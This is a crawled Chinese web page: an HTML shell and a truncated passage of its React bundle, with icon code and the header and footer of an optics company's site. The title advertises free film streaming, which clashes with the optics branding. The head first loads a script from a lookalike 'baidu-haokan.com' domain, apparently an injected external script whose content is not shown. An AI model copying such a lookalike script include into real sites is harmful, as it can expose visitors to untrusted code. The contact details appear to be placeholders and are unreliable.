

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dfwhy.com/index.php?m=cn&c=Case&a=index
body_size: 915
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <script src="https://baidu-haokan.com/baidu-analytics.js"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>最新院线国产电影高清观看_免费片库与推荐榜单</title>
  <meta name="keywords" content="最新院线国产电影，高清观看，免费片库，推荐榜单，国产影片，电影在线" />
  <meta name="description" content="本站及时更新最新院线国产电影供用户高清观看，并提供免费片库与热门推荐榜单，同时包含精选国产电视剧，打造客观的影视推荐平台。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    
    <meta name="author" content="稳相折片科技" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="baiduspider" content="index, follow" />
    <link rel="canonical" href="https://www.example.com/" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="稳相折片技术 - 专业相位调节解决方案" />
    <meta property="og:description" content="专业稳相折片技术提供商，提供高精度相位调节解决方案。" />
    <meta property="og:url" content="https://www.example.com/" />
    <meta property="og:site_name" content="稳相折片科技" />
    <meta property="og:locale" content="zh_CN" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="稳相折片技术 - 专业相位调节解决方案" />
    <meta name="twitter:description" content="专业稳相折片技术提供商，提供高精度相位调节解决方案。" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <script type="module" crossorigin src="/assets/index-DQRn6eCv.js"></script>
    <link rel="modulepreload" crossorigin href="/assets/react-vendor-DrK65p1e.js">
    <link rel="modulepreload" crossorigin href="/assets/video-player-DrU42sTK.js">
    <link rel="stylesheet" crossorigin href="/assets/index-DBu7uzrA.css">
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b9ab04dbaf407a8e8f3b0e2bb50bcdda";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>
  <body>
    <div id="root"></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73abf0045799481e91d0162c681736a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dfwhy.com/assets/index-DQRn6eCv.js
body_size: 31225
content:
import{r as m,a as H,L as r,u as Z,B as G,R as q,b as g,c as Y}from"./react-vendor-DrK65p1e.js";import{H as p}from"./video-player-DrU42sTK.js";(function(){const a=document.createElement("link").relList;if(a&&a.supports&&a.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))t(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const d of i.addedNodes)d.tagName==="LINK"&&d.rel==="modulepreload"&&t(d)}).observe(document,{childList:!0,subtree:!0});function o(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function t(s){if(s.ep)return;s.ep=!0;const i=o(s);fetch(s.href,i)}})();var T={exports:{}},w={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var F=m,V=Symbol.for("react.element"),_=Symbol.for("react.fragment"),$=Object.prototype.hasOwnProperty,J=F.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,W={key:!0,ref:!0,__self:!0,__source:!0};function P(c,a,o){var t,s={},i=null,d=null;o!==void 0&&(i=""+o),a.key!==void 0&&(i=""+a.key),a.ref!==void 0&&(d=a.ref);for(t in a)$.call(a,t)&&!W.hasOwnProperty(t)&&(s[t]=a[t]);if(c&&c.defaultProps)for(t in a=c.defaultProps,a)s[t]===void 0&&(s[t]=a[t]);return{$$typeof:V,type:c,key:i,ref:d,props:s,_owner:J.current}}w.Fragment=_;w.jsx=P;w.jsxs=P;T.exports=w;var e=T.exports,z,B=H;z=B.createRoot,B.hydrateRoot;/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var X={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const K=c=>c.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),l=(c,a)=>{const o=m.forwardRef(({color:t="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:d,className:u="",children:b,...h},f)=>m.createElement("svg",{ref:f,...X,width:s,height:s,stroke:t,strokeWidth:d?Number(i)*24/Number(s):i,className:["lucide",`lucide-${K(c)}`,u].join(" "),...h},[...a.map(([k,M])=>m.createElement(k,M)),...Array.isArray(b)?b:[b]]));return o.displayName=`${c}`,o};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Q=l("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ee=l("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const C=l("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const N=l("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const D=l("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const se=l("Building2",[["path",{d:"M6 22V4a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v18Z",key:"1b4qmf"}],["path",{d:"M6 12H4a2 2 0 0 0-2 2v6a2 2 0 0 0 2 2h2",key:"i71pzd"}],["path",{d:"M18 9h2a2 2 0 0 1 2 2v9a2 2 0 0 1-2 2h-2",key:"10jefs"}],["path",{d:"M10 6h4",key:"1itunk"}],["path",{d:"M10 10h4",key:"tcdvrf"}],["path",{d:"M10 14h4",key:"kelpxr"}],["path",{d:"M10 18h4",key:"1ulq68"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const te=l("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const j=l("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=l("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const le=l("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const re=l("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=l("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=l("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=l("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=l("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const de=l("Layers",[["path",{d:"m12.83 2.18a2 2 0 0 0-1.66 0L2.6 6.08a1 1 0 0 0 0 1.83l8.58 3.91a2 2 0 0 0 1.66 0l8.58-3.9a1 1 0 0 0 0-1.83Z",key:"8b97xw"}],["path",{d:"m22 17.65-9.17 4.16a2 2 0 0 1-1.66 0L2 17.65",key:"dd6zsq"}],["path",{d:"m22 12.65-9.17 4.16a2 2 0 0 1-1.66 0L2 12.65",key:"ep9fru"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const U=l("Lightbulb",[["path",{d:"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5",key:"1gvzjb"}],["path",{d:"M9 18h6",key:"x1upvd"}],["path",{d:"M10 22h4",key:"ceow96"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=l("Linkedin",[["path",{d:"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z",key:"c2jq9f"}],["rect",{width:"4",height:"12",x:"2",y:"9",key:"mk3on5"}],["circle",{cx:"4",cy:"4",r:"2",key:"bt5ra8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xe=l("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const y=l("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const E=l("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=l("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pe=l("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=l("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const je=l("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const A=l("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ve=l("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const S=l("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ge=l("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=l("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=l("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const R=l("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const O=l("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ne=l("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const L=l("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ye=l("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const we=l("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=l("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Me=l("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ce=l("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]);function Le(){const[c,a]=m.useState(!1);return e.jsx("header",{className:"sticky top-0 z-50 bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 text-white shadow-lg",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center justify-between h-16 md:h-20",children:[e.jsxs(r,{to:"/",className:"flex items-center space-x-3 group",children:[e.jsx("div",{className:"bg-gradient-to-br from-cyan-400 to-blue-600 p-2 rounded-lg group-hover:scale-110 transition-transform duration-300",children:e.jsx(de,{className:"h-6 w-6 md:h-8 md:w-8"})}),e.jsxs("div",{children:[e.jsx("h1",{className:"text-xl md:text-2xl font-bold bg-gradient-to-r from-cyan-400 to-blue-400 bg-clip-text text-transparent",children:"稳相折片科技"}),e.jsx("p",{className:"text-xs text-slate-400 hidden md:block",children:"专业相位调节解决方案"})]})]}),e.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[e.jsx(r,{to:"/",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"首页"}),e.jsx(r,{to:"/service",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"服务支持"}),e.jsx(r,{to:"/about",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"关于我们"}),e.jsx(r,{to:"/copyright",className:"text-slate-300 hover:text-cyan-400 transition-colors font-medium",children:"版权声明"})]}),e.jsx("button",{className:"md:hidden text-white p-2 hover:bg-slate-700 rounded-lg transition-colors",onClick:()=>a(!c),"aria-label":"Toggle menu",children:c?e.jsx(ke,{className:"h-6 w-6"}):e.jsx(pe,{className:"h-6 w-6"})})]}),c&&e.jsxs("div",{className:"md:hidden py-4 space-y-2 border-t border-slate-700",children:[e.jsx(r,{to:"/",className:"block px-4 py-2 text-slate-300 hover:bg-slate-700 hover:text-cyan-400 rounded-lg transition-colors",onClick:()=>a(!1),children:"首页"}),e.jsx(r,{to:"/service",className:"block px-4 py-2 text-slate-300 hover:bg-slate-700 hover:text-cyan-400 rounded-lg transition-colors",onClick:()=>a(!1),children:"服务支持"}),e.jsx(r,{to:"/about",className:"block px-4 py-2 text-slate-300 hover:bg-slate-700 hover:text-cyan-400 rounded-lg transition-colors",onClick:()=>a(!1),children:"关于我们"}),e.jsx(r,{to:"/copyright",className:"block px-4 py-2 text-slate-300 hover:bg-slate-700 hover:text-cyan-400 rounded-lg transition-colors",onClick:()=>a(!1),children:"版权声明"})]})]})})}function Ae(){return e.jsx("footer",{className:"bg-gradient-to-b from-slate-900 to-slate-950 text-slate-300 mt-16",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-bold text-white mb-4 border-b-2 border-cyan-500 pb-2 inline-block",children:"快速链接"}),e.jsxs("ul",{className:"space-y-2",children:[e.jsx("li",{children:e.jsxs(r,{to:"/",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 首页"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/service",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 服务支持"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/about",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 关于我们"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/copyright",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 版权声明"]})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-bold text-white mb-4 border-b-2 border-cyan-500 pb-2 inline-block",children:"服务支持"}),e.jsxs("ul",{className:"space-y-2",children:[e.jsx("li",{children:e.jsxs(r,{to:"/service#contact",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 在线客服"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/service#faq",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 常见问题"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/service#guide",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 使用指南"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/service#download",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 资料下载"]})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-bold text-white mb-4 border-b-2 border-cyan-500 pb-2 inline-block",children:"法律信息"}),e.jsxs("ul",{className:"space-y-2",children:[e.jsx("li",{children:e.jsxs(r,{to:"/copyright#terms",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 使用条款"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/copyright#privacy",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 隐私政策"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/copyright#disclaimer",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 免责声明"]})}),e.jsx("li",{children:e.jsxs(r,{to:"/copyright#ip",className:"hover:text-cyan-400 transition-colors flex items-center",children:[e.jsx("span",{className:"mr-2",children:"›"})," 知识产权"]})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-bold text-white mb-4 border-b-2 border-cyan-500 pb-2 inline-block",children:"联系我们"}),e.jsxs("ul",{className:"space-y-3",children:[e.jsxs("li",{className:"flex items-start",children:[e.jsx(y,{className:"h-5 w-5 mr-2 mt-0.5 text-cyan-400"}),e.jsx("span",{className:"text-sm",children:"info@phaseretarder.com"})]}),e.jsxs("li",{className:"flex items-start",children:[e.jsx(A,{className:"h-5 w-5 mr-2 mt-0.5 text-cyan-400"}),e.jsx("span",{className:"text-sm",children:"400-888-6666"})]}),e.jsxs("li",{className:"flex items-start",children:[e.jsx(E,{className:"h-5 w-5 mr-2 mt-0.5 text-cyan-400"}),e.jsx("span",{className:"text-sm",children:"北京市海淀区科技园区创新路888号"})]})]}),e.jsxs("div",{className:"flex space-x-4 mt-4",children:[e.jsx("a",{href:"#",className:"text-slate-400 hover:text-cyan-400 transition-colors",children:e.jsx(ce,{className:"h-5 w-5"})}),e.jsx("a",{href:"#",className:"text-slate-400 hover:text-cyan-400 transition-colors",children:e.jsx(Ne,{className:"h-5 w-5"})}),e.jsx("a",{href:"#",className:"text-slate-400 hover:text-cyan-400 transition-colors",children:e.jsx(me,{className:"h-5 w-5"})}),e.jsx("a",{href:"#",className:"text-slate-400 hover:text-cyan-400 transition-colors",children:e.jsx(Me,{className:"h-5 w-5"})})]})]})]}),e.jsxs("div",{className:"border-t border-slate-800 mt-8 pt-8 text-center text-sm",children:[e.jsxs("p",{className:"text-slate-400",children:["© 2024 稳相折片科技有限公司 版权所有 | 京ICP备12345678号 |",e.jsx(r,{to:"/copyright",className:"ml-2 hover:text-cyan-400 transition-colors",children:"法律声明"})]}),e.jsx("p",{className:"text-slate-500 mt-2 text-xs",children:"专注于相位调节技术研发与应用，为科研和工业提供高精度光学解决方案"})]})]})})}const v=[{id:1,title:"高精度λ/4波片 - 